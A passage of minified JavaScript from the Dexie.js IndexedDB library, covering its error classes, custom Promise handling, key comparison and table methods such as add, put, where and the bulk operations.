setTimeout(e,0)}function k(e,n){return e.reduce((function(e,t,r){var i=n(t,r);if(i)e[i[0]]=i[1];return e}),{})}function O(e,n){if(typeof n==="string"&&l(e,n))return e[n];if(!n)return e;if(typeof n!=="string"){var t=[];for(var r=0,i=n.length;r<i;++r){var a=O(e,n[r]);t.push(a)}return t}var o=n.indexOf(".");if(o!==-1){var u=e[n.substr(0,o)];return u==null?undefined:O(u,n.substr(o+1))}return undefined}function P(e,n,t){if(!e||n===undefined)return;if("isFrozen"in Object&&Object.isFrozen(e))return;if(typeof n!=="string"&&"length"in n){_(typeof t!=="string"&&"length"in t);for(var r=0,i=n.length;r<i;++r){P(e,n[r],t[r])}}else{var a=n.indexOf(".");if(a!==-1){var o=n.substr(0,a);var s=n.substr(a+1);if(s===""){if(t===undefined){if(u(e)&&!isNaN(parseInt(o)))e.splice(o,1);else delete e[o]}else e[o]=t}else{var c=e[o];if(!c||!l(e,o))c=e[o]={};P(c,s,t)}}else{if(t===undefined){if(u(e)&&!isNaN(parseInt(n)))e.splice(n,1);else delete e[n]}else e[n]=t}}}function K(e,n){if(typeof n==="string")P(e,n,undefined);else if("length"in n)[].map.call(n,(function(n){P(e,n,undefined)}))}function E(e){var n={};for(var t in e){if(l(e,t))n[t]=e[t]}return n}var S=[].concat;function j(e){return S.apply([],e)}var A="BigUint64Array,BigInt64Array,Array,Boolean,String,Date,RegExp,Blob,File,FileList,FileSystemFileHandle,FileSystemDirectoryHandle,ArrayBuffer,DataView,Uint8ClampedArray,ImageBitmap,ImageData,Map,Set,CryptoKey".split(",").concat(j([8,16,32,64].map((function(e){return["Int","Uint","Float"].map((function(n){return n+e+"Array"}))})))).filter((function(e){return a[e]}));var C=new Set(A.map((function(e){return a[e]})));function I(e){var n={};for(var t in e)if(l(e,t)){var r=e[t];n[t]=!r||babelHelpers["typeof"](r)!=="object"||C.has(r.constructor)?r:I(r)}return n}function D(e){for(var n in e)if(l(e,n))return false;return true}var q=null;function B(e){q=new WeakMap;var n=T(e);q=null;return n}function T(e){if(!e||babelHelpers["typeof"](e)!=="object")return e;var n=q.get(e);if(n)return n;if(u(e)){n=[];q.set(e,n);for(var t=0,r=e.length;t<r;++t){n.push(T(e[t]))}}else if(C.has(e.constructor)){n=e}else{var i=c(e);n=i===Object.prototype?{}:Object.create(i);q.set(e,n);for(var a in e){if(l(e,a)){n[a]=T(e[a])}}}return n}var R={}.toString;function M(e){return R.call(e).slice(8,-1)}var N=typeof Symbol!=="undefined"?Symbol.iterator:"@@iterator";var F=babelHelpers["typeof"](N)==="symbol"?function(e){var n;return e!=null&&(n=e[N])&&n.apply(e)}:function(){return null};function L(e,n){var t=e.indexOf(n);if(t>=0)e.splice(t,1);return t>=0}var U={};function V(e){var n,t,r,i;if(arguments.length===1){if(u(e))return e.slice();if(this===U&&typeof e==="string")return[e];if(i=F(e)){t=[];while(r=i.next(),!r.done)t.push(r.value);return t}if(e==null)return[e];n=e.length;if(typeof n==="number"){t=new Array(n);while(n--)t[n]=e[n];return t}return[e]}n=arguments.length;t=new Array(n);while(n--)t[n]=arguments[n];return t}var H=typeof Symbol!=="undefined"?function(e){return e[Symbol.toStringTag]==="AsyncFunction"}:function(){return false};var z=["Modify","Bulk","OpenFailed","VersionChange","Schema","Upgrade","InvalidTable","MissingAPI","NoSuchDatabase","InvalidArgument","SubTransaction","Unsupported","Internal","DatabaseClosed","PrematureCommit","ForeignAwait"];var W=["Unknown","Constraint","Data","TransactionInactive","ReadOnly","Version","NotFound","InvalidState","InvalidAccess","Abort","Timeout","QuotaExceeded","Syntax","DataClone"];var Y=z.concat(W);var X={VersionChanged:"Database version changed by other database connection",DatabaseClosed:"Database has been closed",Abort:"Transaction aborted",TransactionInactive:"Transaction has already completed or failed",MissingAPI:"IndexedDB API missing. Please visit https://tinyurl.com/y2uuvskb"};function $(e,n){this.name=e;this.message=n}p($).from(Error).extend({toString:function e(){return this.name+": "+this.message}});function Q(e,n){return e+". Errors: "+Object.keys(n).map((function(e){return n[e].toString()})).filter((function(e,n,t){return t.indexOf(e)===n})).join("\n")}function G(e,n,t,r){this.failures=n;this.failedKeys=r;this.successCount=t;this.message=Q(e,n)}p(G).from($);function J(e,n){this.name="BulkError";this.failures=Object.keys(n).map((function(e){return n[e]}));this.failuresByPos=n;this.message=Q(e,this.failures)}p(J).from($);var Z=Y.reduce((function(e,n){return e[n]=n+"Error",e}),{});var ee=$;var ne=Y.reduce((function(e,n){var t=n+"Error";function r(e,r){this.name=t;if(!e){this.message=X[n]||t;this.inner=null}else if(typeof e==="string"){this.message="".concat(e).concat(!r?"":"\n "+r);this.inner=r||null}else if(babelHelpers["typeof"](e)==="object"){this.message="".concat(e.name," ").concat(e.message);this.inner=e}}p(r).from(ee);e[n]=r;return e}),{});ne.Syntax=SyntaxError;ne.Type=TypeError;ne.Range=RangeError;var te=W.reduce((function(e,n){e[n+"Error"]=ne[n];return e}),{});function re(e,n){if(!e||e instanceof $||e instanceof TypeError||e instanceof SyntaxError||!e.name||!te[e.name])return e;var t=new te[e.name](n||e.message,e);if("stack"in e){v(t,"stack",{get:function e(){return this.inner.stack}})}return t}var ie=Y.reduce((function(e,n){if(["Syntax","Type","Range"].indexOf(n)===-1)e[n+"Error"]=ne[n];return e}),{});ie.ModifyError=G;ie.DexieError=$;ie.BulkError=J;function ae(){}function oe(e){return e}function ue(e,n){if(e==null||e===oe)return n;return function(t){return n(e(t))}}function se(e,n){return function(){e.apply(this,arguments);n.apply(this,arguments)}}function ce(e,n){if(e===ae)return n;return function(){var t=e.apply(this,arguments);if(t!==undefined)arguments[0]=t;var r=this.onsuccess,i=this.onerror;this.onsuccess=null;this.onerror=null;var a=n.apply(this,arguments);if(r)this.onsuccess=this.onsuccess?se(r,this.onsuccess):r;if(i)this.onerror=this.onerror?se(i,this.onerror):i;return a!==undefined?a:t}}function fe(e,n){if(e===ae)return n;return function(){e.apply(this,arguments);var t=this.onsuccess,r=this.onerror;this.onsuccess=this.onerror=null;n.apply(this,arguments);if(t)this.onsuccess=this.onsuccess?se(t,this.onsuccess):t;if(r)this.onerror=this.onerror?se(r,this.onerror):r}}function le(e,n){if(e===ae)return n;return function(t){var r=e.apply(this,arguments);s(t,r);var i=this.onsuccess,a=this.onerror;this.onsuccess=null;this.onerror=null;var o=n.apply(this,arguments);if(i)this.onsuccess=this.onsuccess?se(i,this.onsuccess):i;if(a)this.onerror=this.onerror?se(a,this.onerror):a;return r===undefined?o===undefined?undefined:o:s(r,o)}}function he(e,n){if(e===ae)return n;return function(){if(n.apply(this,arguments)===false)return false;return e.apply(this,arguments)}}function de(e,n){if(e===ae)return n;return function(){var t=e.apply(this,arguments);if(t&&typeof t.then==="function"){var r=this,i=arguments.length,a=new Array(i);while(i--)a[i]=arguments[i];return t.then((function(){return n.apply(r,a)}))}return n.apply(this,arguments)}}var ve=typeof location!=="undefined"&&/^(http|https):\/\/(localhost|127\.0\.0\.1)/.test(location.href);function pe(e,n){ve=e}var ye={};var me=100,be=typeof Promise==="undefined"?[]:function(){var e=Promise.resolve();if(typeof crypto==="undefined"||!crypto.subtle)return[e,c(e),e];var n=crypto.subtle.digest("SHA-512",new Uint8Array([0]));return[n,c(n),e]}(),ge=be[0],we=be[1],_e=be[2],xe=we&&we.then;var ke=ge&&ge.constructor;var Oe=!!_e;function Pe(){queueMicrotask(ze)}var Ke=function e(n,t){qe.push([n,t]);if(Se){Pe();Se=false}};var Ee=true,Se=true,je=[],Ae=[],Ce=oe;var Ie={id:"global",global:true,ref:0,unhandleds:[],onunhandled:ae,pgp:false,env:{},finalize:ae};var De=Ie;var qe=[];var Be=0;var Te=[];function Re(e){if(babelHelpers["typeof"](this)!=="object")throw new TypeError("Promises must be constructed via new");this._listeners=[];this._lib=false;var n=this._PSD=De;if(typeof e!=="function"){if(e!==ye)throw new TypeError("Not a function");this._state=arguments[1];this._value=arguments[2];if(this._state===false)Le(this,this._value);return}this._state=null;this._value=null;++n.ref;Fe(this,e)}var Me={get:function e(){var n=De,t=an;function r(e,r){var i=this;var a=!n.global&&(n!==De||t!==an);var o=a&&!cn();var u=new Re((function(t,u){Ve(i,new Ne(yn(e,n,a,o),yn(r,n,a,o),t,u,n))}));if(this._consoleTask)u._consoleTask=this._consoleTask;return u}r.prototype=ye;return r},set:function e(n){v(this,"then",n&&n.prototype===ye?Me:{get:function e(){return n},set:Me.set})}};h(Re.prototype,{then:Me,_then:function e(n,t){Ve(this,new Ne(null,null,n,t,De))},catch:function e(n){if(arguments.length===1)return this.then(null,n);var t=arguments[0],r=arguments[1];return typeof t==="function"?this.then(null,(function(e){return e instanceof t?r(e):Je(e)})):this.then(null,(function(e){return e&&e.name===t?r(e):Je(e)}))},finally:function e(n){return this.then((function(e){return Re.resolve(n()).then((function(){return e}))}),(function(e){return Re.resolve(n()).then((function(){return Je(e)}))}))},timeout:function e(n,t){var r=this;return n<Infinity?new Re((function(e,i){var a=setTimeout((function(){return i(new ne.Timeout(t))}),n);r.then(e,i)["finally"](clearTimeout.bind(null,a))})):this}});if(typeof Symbol!=="undefined"&&Symbol.toStringTag)v(Re.prototype,Symbol.toStringTag,"Dexie.Promise");Ie.env=vn();function Ne(e,n,t,r,i){this.onFulfilled=typeof e==="function"?e:null;this.onRejected=typeof n==="function"?n:null;this.resolve=t;this.reject=r;this.psd=i}h(Re,{all:function e(){var n=V.apply(null,arguments).map(fn);return new Re((function(e,t){if(n.length===0)e([]);var r=n.length;n.forEach((function(i,a){return Re.resolve(i).then((function(t){n[a]=t;if(! --r)e(n)}),t)}))}))},resolve:function e(n){if(n instanceof Re)return n;if(n&&typeof n.then==="function")return new Re((function(e,t){n.then(e,t)}));var t=new Re(ye,true,n);return t},reject:Je,race:function e(){var n=V.apply(null,arguments).map(fn);return new Re((function(e,t){n.map((function(n){return Re.resolve(n).then(e,t)}))}))},PSD:{get:function e(){return De},set:function e(n){return De=n}},totalEchoes:{get:function e(){return an}},newPSD:un,usePSD:pn,scheduler:{get:function e(){return Ke},set:function e(n){Ke=n}},rejectionMapper:{get:function e(){return Ce},set:function e(n){Ce=n}},follow:function e(n,t){return new Re((function(e,r){return un((function(e,t){var r=De;r.unhandleds=[];r.onunhandled=t;r.finalize=se((function(){var n=this;$e((function(){n.unhandleds.length===0?e():t(n.unhandleds[0])}))}),r.finalize);n()}),t,e,r)}))}});if(ke){if(ke.allSettled)v(Re,"allSettled",(function(){var e=V.apply(null,arguments).map(fn);return new Re((function(n){if(e.length===0)n([]);var t=e.length;var r=new Array(t);e.forEach((function(e,i){return Re.resolve(e).then((function(e){return r[i]={status:"fulfilled",value:e}}),(function(e){return r[i]={status:"rejected",reason:e}})).then((function(){return--t||n(r)}))}))}))}));if(ke.any&&typeof AggregateError!=="undefined")v(Re,"any",(function(){var e=V.apply(null,arguments).map(fn);return new Re((function(n,t){if(e.length===0)t(new AggregateError([]));var r=e.length;var i=new Array(r);e.forEach((function(e,a){return Re.resolve(e).then((function(e){return n(e)}),(function(e){i[a]=e;if(! --r)t(new AggregateError(i))}))}))}))}));if(ke.withResolvers)Re.withResolvers=ke.withResolvers}function Fe(e,n){try{n((function(n){if(e._state!==null)return;if(n===e)throw new TypeError("A promise cannot be resolved with itself.");var t=e._lib&&We();if(n&&typeof n.then==="function"){Fe(e,(function(e,t){n instanceof Re?n._then(e,t):n.then(e,t)}))}else{e._state=true;e._value=n;Ue(e)}if(t)Ye()}),Le.bind(null,e))}catch(n){Le(e,n)}}function Le(e,n){Ae.push(n);if(e._state!==null)return;var t=e._lib&&We();n=Ce(n);e._state=false;e._value=n;Qe(e);Ue(e);if(t)Ye()}function Ue(e){var n=e._listeners;e._listeners=[];for(var t=0,r=n.length;t<r;++t){Ve(e,n[t])}var i=e._PSD;--i.ref||i.finalize();if(Be===0){++Be;Ke((function(){if(--Be===0)Xe()}),[])}}function Ve(e,n){if(e._state===null){e._listeners.push(n);return}var t=e._state?n.onFulfilled:n.onRejected;if(t===null){return(e._state?n.resolve:n.reject)(e._value)}++n.psd.ref;++Be;Ke(He,[t,e,n])}function He(e,n,t){try{var r,i=n._value;if(!n._state&&Ae.length)Ae=[];r=ve&&n._consoleTask?n._consoleTask.run((function(){return e(i)})):e(i);if(!n._state&&Ae.indexOf(i)===-1){Ge(n)}t.resolve(r)}catch(e){t.reject(e)}finally{if(--Be===0)Xe();--t.psd.ref||t.psd.finalize()}}function ze(){pn(Ie,(function(){We()&&Ye()}))}function We(){var e=Ee;Ee=false;Se=false;return e}function Ye(){var e,n,t;do{while(qe.length>0){e=qe;qe=[];t=e.length;for(n=0;n<t;++n){var r=e[n];r[0].apply(null,r[1])}}}while(qe.length>0);Ee=true;Se=true}function Xe(){var e=je;je=[];e.forEach((function(e){e._PSD.onunhandled.call(null,e._value,e)}));var n=Te.slice(0);var t=n.length;while(t)n[--t]()}function $e(e){function n(){e();Te.splice(Te.indexOf(n),1)}Te.push(n);++Be;Ke((function(){if(--Be===0)Xe()}),[])}function Qe(e){if(!je.some((function(n){return n._value===e._value})))je.push(e)}function Ge(e){var n=je.length;while(n)if(je[--n]._value===e._value){je.splice(n,1);return}}function Je(e){return new Re(ye,false,e)}function Ze(e,n){var t=De;return function(){var r=We(),i=De;try{dn(t,true);return e.apply(this,arguments)}catch(e){n&&n(e)}finally{dn(i,false);if(r)Ye()}}}var en={awaits:0,echoes:0,id:0};var nn=0;var tn=[];var rn=0;var an=0;var on=0;function un(e,n,t,r){var i=De,a=Object.create(i);a.parent=i;a.ref=0;a.global=false;a.id=++on;a.env=Oe?{Promise:Re,PromiseProp:{value:Re,configurable:true,writable:true},all:Re.all,race:Re.race,allSettled:Re.allSettled,any:Re.any,resolve:Re.resolve,reject:Re.reject}:{};if(n)s(a,n);++i.ref;a.finalize=function(){--this.parent.ref||this.parent.finalize()};var o=pn(a,e,t,r);if(a.ref===0)a.finalize();return o}function sn(){if(!en.id)en.id=++nn;++en.awaits;en.echoes+=me;return en.id}function cn(){if(!en.awaits)return false;if(--en.awaits===0)en.id=0;en.echoes=en.awaits*me;return true}if((""+xe).indexOf("[native code]")===-1){sn=cn=ae}function fn(e){if(en.echoes&&e&&e.constructor===ke){sn();return e.then((function(e){cn();return e}),(function(e){cn();return bn(e)}))}return e}function ln(e){++an;if(!en.echoes||--en.echoes===0){en.echoes=en.awaits=en.id=0}tn.push(De);dn(e,true)}function hn(){var e=tn[tn.length-1];tn.pop();dn(e,false)}function dn(e,n){var t=De;if(n?en.echoes&&(!rn++||e!==De):rn&&(! --rn||e!==De)){queueMicrotask(n?ln.bind(null,e):hn)}if(e===De)return;De=e;if(t===Ie)Ie.env=vn();if(Oe){var r=Ie.env.Promise;var i=e.env;if(t.global||e.global){Object.defineProperty(a,"Promise",i.PromiseProp);r.all=i.all;r.race=i.race;r.resolve=i.resolve;r.reject=i.reject;if(i.allSettled)r.allSettled=i.allSettled;if(i.any)r.any=i.any}}}function vn(){var e=a.Promise||Promise;return Oe?{Promise:e,PromiseProp:Object.getOwnPropertyDescriptor(a,"Promise"),all:e.all,race:e.race,allSettled:e.allSettled,any:e.any,resolve:e.resolve,reject:e.reject}:{}}function pn(e,n,t,r,i){var a=De;try{dn(e,true);return n(t,r,i)}finally{dn(a,false)}}function yn(e,n,t,r){return typeof e!=="function"?e:function(){var i=De;if(t)sn();dn(n,true);try{return e.apply(this,arguments)}finally{dn(i,false);if(r)queueMicrotask(cn)}}}function mn(e){if(Promise===ke&&en.echoes===0){if(rn===0){e()}else{enqueueNativeMicroTask(e)}}else{setTimeout(e,0)}}var bn=Re.reject;function gn(e,n,t,r){if(!e.idbdb||!e._state.openComplete&&!De.letThrough&&!e._vip){if(e._state.openComplete){return bn(new ne.DatabaseClosed(e._state.dbOpenError))}if(!e._state.isBeingOpened){if(!e._state.autoOpen)return bn(new ne.DatabaseClosed);e.open()["catch"](ae)}return e._state.dbReadyPromise.then((function(){return gn(e,n,t,r)}))}else{var i=e._createTransaction(n,t,e._dbSchema);try{i.create();e._state.PR1398_maxLoop=3}catch(i){if(i.name===Z.InvalidState&&e.isOpen()&&--e._state.PR1398_maxLoop>0){console.warn("Dexie: Need to reopen db");e.close({disableAutoOpen:false});return e.open().then((function(){return gn(e,n,t,r)}))}return bn(i)}return i._promise(n,(function(e,n){return un((function(){De.trans=i;return r(e,n,i)}))})).then((function(e){if(n==="readwrite")try{i.idbtrans.commit()}catch(e){}return n==="readonly"?e:i._completion.then((function(){return e}))}))}}var wn="4.0.9";var _n=String.fromCharCode(65535);var xn=-Infinity;var kn="Invalid key provided. Keys must be of type string, number, Date or Array<string | number | Date>.";var On="String expected.";var Pn=[];var Kn="__dbnames";var En="readonly";var Sn="readwrite";function jn(e,n){return e?n?function(){return e.apply(this,arguments)&&n.apply(this,arguments)}:e:n}var An={type:3,lower:-Infinity,lowerOpen:false,upper:[[]],upperOpen:false};function Cn(e){return typeof e==="string"&&!/\./.test(e)?function(n){if(n[e]===undefined&&e in n){n=B(n);delete n[e]}return n}:function(e){return e}}function In(){throw ne.Type()}function Dn(e,n){try{var t=Tn(e);var r=Tn(n);if(t!==r){if(t==="Array")return 1;if(r==="Array")return-1;if(t==="binary")return 1;if(r==="binary")return-1;if(t==="string")return 1;if(r==="string")return-1;if(t==="Date")return 1;if(r!=="Date")return NaN;return-1}switch(t){case"number":case"Date":case"string":return e>n?1:e<n?-1:0;case"binary":{return Bn(Rn(e),Rn(n))}case"Array":return qn(e,n)}}catch(e){}return NaN}function qn(e,n){var t=e.length;var r=n.length;var i=t<r?t:r;for(var a=0;a<i;++a){var o=Dn(e[a],n[a]);if(o!==0)return o}return t===r?0:t<r?-1:1}function Bn(e,n){var t=e.length;var r=n.length;var i=t<r?t:r;for(var a=0;a<i;++a){if(e[a]!==n[a])return e[a]<n[a]?-1:1}return t===r?0:t<r?-1:1}function Tn(e){var n=babelHelpers["typeof"](e);if(n!=="object")return n;if(ArrayBuffer.isView(e))return"binary";var t=M(e);return t==="ArrayBuffer"?"binary":t}function Rn(e){if(e instanceof Uint8Array)return e;if(ArrayBuffer.isView(e))return new Uint8Array(e.buffer,e.byteOffset,e.byteLength);return new Uint8Array(e)}var Mn=function(){function e(){}e.prototype._trans=function(e,n,t){var r=this._tx||De.trans;var i=this.name;var a=ve&&typeof console!=="undefined"&&console.createTask&&console.createTask("Dexie: ".concat(e==="readonly"?"read":"write"," ").concat(this.name));function o(e,t,r){if(!r.schema[i])throw new ne.NotFound("Table "+i+" not part of transaction");return n(r.idbtrans,r)}var u=We();try{var s=r&&r.db._novip===this.db._novip?r===De.trans?r._promise(e,o,t):un((function(){return r._promise(e,o,t)}),{trans:r,transless:De.transless||De}):gn(this.db,e,[this.name],o);if(a){s._consoleTask=a;s=s["catch"]((function(e){console.trace(e);return bn(e)}))}return s}finally{if(u)Ye()}};e.prototype.get=function(e,n){var t=this;if(e&&e.constructor===Object)return this.where(e).first(n);if(e==null)return bn(new ne.Type("Invalid argument to Table.get()"));return this._trans("readonly",(function(n){return t.core.get({trans:n,key:e}).then((function(e){return t.hook.reading.fire(e)}))})).then(n)};e.prototype.where=function(e){if(typeof e==="string")return new this.db.WhereClause(this,e);if(u(e))return new this.db.WhereClause(this,"[".concat(e.join("+"),"]"));var n=o(e);if(n.length===1)return this.where(n[0]).equals(e[n[0]]);var t=this.schema.indexes.concat(this.schema.primKey).filter((function(e){if(e.compound&&n.every((function(n){return e.keyPath.indexOf(n)>=0}))){for(var t=0;t<n.length;++t){if(n.indexOf(e.keyPath[t])===-1)return false}return true}return false})).sort((function(e,n){return e.keyPath.length-n.keyPath.length}))[0];if(t&&this.db._maxKey!==_n){var r=t.keyPath.slice(0,n.length);return this.where(r).equals(r.map((function(n){return e[n]})))}if(!t&&ve)console.warn("The query ".concat(JSON.stringify(e)," on ").concat(this.name," would benefit from a ")+"compound index [".concat(n.join("+"),"]"));var i=this.schema.idxByName;function a(e,n){return Dn(e,n)===0}var s=n.reduce((function(n,t){var r=n[0],o=n[1];var s=i[t];var c=e[t];return[r||s,r||!s?jn(o,s&&s.multi?function(e){var n=O(e,t);return u(n)&&n.some((function(e){return a(c,e)}))}:function(e){return a(c,O(e,t))}):o]}),[null,null]),c=s[0],f=s[1];return c?this.where(c.name).equals(e[c.keyPath]).filter(f):t?this.filter(f):this.where(n).equals("")};e.prototype.filter=function(e){return this.toCollection().and(e)};e.prototype.count=function(e){return this.toCollection().count(e)};e.prototype.offset=function(e){return this.toCollection().offset(e)};e.prototype.limit=function(e){return this.toCollection().limit(e)};e.prototype.each=function(e){return this.toCollection().each(e)};e.prototype.toArray=function(e){return this.toCollection().toArray(e)};e.prototype.toCollection=function(){return new this.db.Collection(new this.db.WhereClause(this))};e.prototype.orderBy=function(e){return new this.db.Collection(new this.db.WhereClause(this,u(e)?"[".concat(e.join("+"),"]"):e))};e.prototype.reverse=function(){return this.toCollection().reverse()};e.prototype.mapToClass=function(e){var n=this,r=n.db,i=n.name;this.schema.mappedClass=e;if(e.prototype instanceof In){e=function(e){t(n,e);function n(){return e!==null&&e.apply(this,arguments)||this}Object.defineProperty(n.prototype,"db",{get:function e(){return r},enumerable:false,configurable:true});n.prototype.table=function(){return i};return n}(e)}var a=new Set;for(var o=e.prototype;o;o=c(o)){Object.getOwnPropertyNames(o).forEach((function(e){return a.add(e)}))}var u=function n(t){if(!t)return t;var r=Object.create(e.prototype);for(var i in t)if(!a.has(i))try{r[i]=t[i]}catch(e){}return r};if(this.schema.readHook){this.hook.reading.unsubscribe(this.schema.readHook)}this.schema.readHook=u;this.hook("reading",u);return e};e.prototype.defineClass=function(){function e(e){s(this,e)}return this.mapToClass(e)};e.prototype.add=function(e,n){var t=this;var r=this.schema.primKey,i=r.auto,a=r.keyPath;var o=e;if(a&&i){o=Cn(a)(e)}return this._trans("readwrite",(function(e){return t.core.mutate({trans:e,type:"add",keys:n!=null?[n]:null,values:[o]})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):e.lastResult})).then((function(n){if(a){try{P(e,a,n)}catch(e){}}return n}))};e.prototype.update=function(e,n){if(babelHelpers["typeof"](e)==="object"&&!u(e)){var t=O(e,this.schema.primKey.keyPath);if(t===undefined)return bn(new ne.InvalidArgument("Given object does not contain its primary key"));return this.where(":id").equals(t).modify(n)}else{return this.where(":id").equals(e).modify(n)}};e.prototype.put=function(e,n){var t=this;var r=this.schema.primKey,i=r.auto,a=r.keyPath;var o=e;if(a&&i){o=Cn(a)(e)}return this._trans("readwrite",(function(e){return t.core.mutate({trans:e,type:"put",values:[o],keys:n!=null?[n]:null})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):e.lastResult})).then((function(n){if(a){try{P(e,a,n)}catch(e){}}return n}))};e.prototype["delete"]=function(e){var n=this;return this._trans("readwrite",(function(t){return n.core.mutate({trans:t,type:"delete",keys:[e]})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):undefined}))};e.prototype.clear=function(){var e=this;return this._trans("readwrite",(function(n){return e.core.mutate({trans:n,type:"deleteRange",range:An})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):undefined}))};e.prototype.bulkGet=function(e){var n=this;return this._trans("readonly",(function(t){return n.core.getMany({keys:e,trans:t}).then((function(e){return e.map((function(e){return n.hook.reading.fire(e)}))}))}))};e.prototype.bulkAdd=function(e,n,t){var r=this;var i=Array.isArray(n)?n:undefined;t=t||(i?undefined:n);var a=t?t.allKeys:undefined;return this._trans("readwrite",(function(n){var t=r.schema.primKey,o=t.auto,u=t.keyPath;if(u&&i)throw new ne.InvalidArgument("bulkAdd(): keys argument invalid on tables with inbound keys");if(i&&i.length!==e.length)throw new ne.InvalidArgument("Arguments objects and keys must have the same length");var s=e.length;var c=u&&o?e.map(Cn(u)):e;return r.core.mutate({trans:n,type:"add",keys:i,values:c,wantResults:a}).then((function(e){var n=e.numFailures,t=e.results,i=e.lastResult,o=e.failures;var u=a?t:i;if(n===0)return u;throw new J("".concat(r.name,".bulkAdd(): ").concat(n," of ").concat(s," operations failed"),o)}))}))};e.prototype.bulkPut=function(e,n,t){var r=this;var i=Array.isArray(n)?n:undefined;t=t||(i?undefined:n);var a=t?t.allKeys:undefined;return this._trans("readwrite",(function(n){var t=r.schema.primKey,o=t.auto,u=t.keyPath;if(u&&i)throw new ne.InvalidArgument("bulkPut(): keys argument invalid on tables with inbound keys");if(i&&i.length!==e.length)throw new ne.InvalidArgument("Arguments objects and keys must have the same length");var s=e.length;var c=u&&o?e.map(Cn(u)):e;return r.core.mutate({trans:n,type:"put",keys:i,values:c,wantResults:a}).then((function(e){var n=e.numFailures,t=e.results,i=e.lastResult,o=e.failures;var u=a?t:i;if(n===0)return u;throw new J("".concat(r.name,".bulkPut(): ").concat(n," of ").concat(s," operations failed"),o)}))}))};e.prototype.bulkUpdate=function(e){var n=this;var t=this.core;var r=e.map((function(e){return e.key}));var i=e.map((function(e){return e.changes}));var a=[];return this._trans("readwrite",(function(o){return t.getMany({trans:o,keys:r,cache:"clone"}).then((function(u){var s=[];var c=[];e.forEach((function(e,t){var r=e.key,i=e.changes;var o=u[t];if(o){for(var f=0,l=Object.keys(i);f<l.length;f++){var h=l[f];var d=i[h];if(h===n.schema.primKey.keyPath){if(Dn(d,r)!==0){throw new ne.Constraint("Cannot update primary key in bulkUpdate()")}}else{P(o,h,d)}}a.push(t);s.push(r);c.push(o)}}));var f=s.length;return t.mutate({trans:o,type:"put",keys:s,values:c,updates:{keys:r,changeSpecs:i}}).then((function(e){var t=e.numFailures,r=e.failures;if(t===0)return f;for(var i=0,o=Object.keys(r);i<o.length;i++){var u=o[i];var s=a[Number(u)];if(s!=null){var c=r[u];delete r[u];r[s]=c}}throw new J("".concat(n.name,".bulkUpdate(): ").concat(t," of ").concat(f," operations failed"),r)}))}))}))};e.prototype.bulkDelete=function(e){var n=this;var t=e.length;return this._trans("readwrite",(function(t){return n.core.mutate({trans:t,type:"delete",keys:e})})).then((function(e){var r=e.numFailures,i=e.lastResult,a=e.failures;if(r===0)return i;throw new J("".concat(n.name,".bulkDelete(): ").concat(r," of ").concat(t," operations failed"),a)}))};return e}();function Nn(e){var n={};var t=function t(r,i){if(i){var a=arguments.length,o=new Array(a-1);while(--a)o[a-1]=arguments[a];n[r].subscribe.apply(null,o);return e}else if(typeof r==="string"){return n[r]}};t.addEventType=a;for(var r=1,i=arguments.length;r<i;++r){a(arguments[r])}return t;function a(e,r,i){if(babelHelpers["typeof"](e)==="object")return s(e);if(!r)r=he;if(!i)i=ae;var a={subscribers:[],fire:i,subscribe:function e(n){if(a.subscribers.indexOf(n)===-1){a.subscribers.push(n);a.fire=r(a.fire,n)}},unsubscribe:function e(n){a.subscribers=a.subscribers.filter((function(e){return e!==n}));a.fire=a.subscribers.reduce(r,i)}};n[e]=t[e]=a;return a}function s(e){o(e).forEach((function(n){var t=e[n];if(u(t)){a(n,e[n][0],e[n][1])}else if(t==="asap"){var r=a(n,oe,(function e(){var n=arguments.length,t=new Array(n);while(n--)t[n]=arguments[n];r.subscribers.forEach((function(e){x((function n(){e.apply(null,t)}))}))}))}else throw new ne.InvalidArgument("Invalid event config")}))}}function Fn(e,n){p(n).from({prototype:e});return n}function Ln(e){return Fn(Mn.prototype,(function n(t,r,i){this.db=e;this._tx=i;this.name=t;this.schema=r;this.hook=e._allTables[t]?e._allTables[t].hook:Nn(null,{creating:[ce,ae],reading:[ue,oe],updating:[le,ae],deleting:[fe,ae]})}))}function Un(e,n){return!(e.filter||e.algorithm||e.or)&&(n?e.justLimit:!e.replayFilter)}function Vn(e,n){e.filter=jn(e.filter,n)}function Hn(e,n,t){var r=e.replayFilter;e.replayFilter=r?function(){return jn(r(),n())}:n;e.justLimit=t&&!r}function zn(e,n){e.isMatch=jn(e.isMatch,n)}function Wn(e,n){if(e.isPrimKey)return n.primaryKey;var t=n.getIndexByKeyPath(e.index);if(!t)throw new ne.Schema("KeyPath "+e.index+" on object store "+n.name+" is not indexed");return t}function Yn(e,n,t){var r=Wn(e,n.schema);return n.openCursor({trans:t,values:!e.keysOnly,reverse:e.dir==="prev",unique:!!e.unique,query:{index:r,range:e.range}})}function Xn(e,n,t,r){var i=e.replayFilter?jn(e.filter,e.replayFilter()):e.filter;if(!e.or){return $n(Yn(e,r,t),jn(e.algorithm,i),n,!e.keysOnly&&e.valueMapper)}else{var a={};var o=function e(t,r,o){if(!i||i(r,o,(function(e){return r.stop(e)}),(function(e){return r.fail(e)}))){var u=r.primaryKey;var s=""+u;if(s==="[object ArrayBuffer]")s=""+new Uint8Array(u);if(!l(a,s)){a[s]=true;n(t,r,o)}}};return Promise.all([e.or._iterate(o,t),$n(Yn(e,r,t),e.algorithm,o,!e.keysOnly&&e.valueMapper)])}}function $n(e,n,t,r){var i=r?function(e,n,i){return t(r(e),n,i)}:t;var a=Ze(i);return e.then((function(e){if(e){return e.start((function(){var t=function n(){return e["continue"]()};if(!n||n(e,(function(e){return t=e}),(function(n){e.stop(n);t=ae}),(function(n){e.fail(n);t=ae})))a(e.value,e,(function(e){return t=e}));t()}))}}))}var Qn=Symbol();var Gn=function(){function e(e){Object.assign(this,e)}e.prototype.execute=function(e){var n;if(this.add!==undefined){var t=this.add;if(u(t)){return i(i([],u(e)?e:[],true),t,true).sort()}if(typeof t==="number")return(Number(e)||0)+t;if(typeof t==="bigint"){try{return BigInt(e)+t}catch(e){return BigInt(0)+t}}throw new TypeError("Invalid term ".concat(t))}if(this.remove!==undefined){var r=this.remove;if(u(r)){return u(e)?e.filter((function(e){return!r.includes(e)})).sort():[]}if(typeof r==="number")return Number(e)-r;if(typeof r==="bigint"){try{return BigInt(e)-r}catch(e){return BigInt(0)-r}}throw new TypeError("Invalid subtrahend ".concat(r))}var a=(n=this.replacePrefix)===null||n===void 